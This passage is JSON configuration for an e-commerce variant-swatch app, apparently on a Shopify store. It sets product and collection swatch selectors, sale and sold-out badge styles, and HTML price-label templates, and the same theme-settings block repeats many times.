        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}","auto_select_options_list":[]},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":true,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":false,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":true,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":true}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":true,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":false,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"151475552476":141873,"154043744476":141873,"156909633756":141873,"156301623516":141873,"157409312988":141873,"159061770460":141873,"159204966620":141873,"155805909212":141873,"156060221660":141873,"153051234524":141873,"153287786716":141873,"153353879772":141873,"158860738780":141873,"153954156764":141873,"154162888924":141873,"154232324316":141873,"154655457500":141873,"155512602844":141873,"157995565276":141873,"158894489820":141873},
        "theme_settings": {"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker 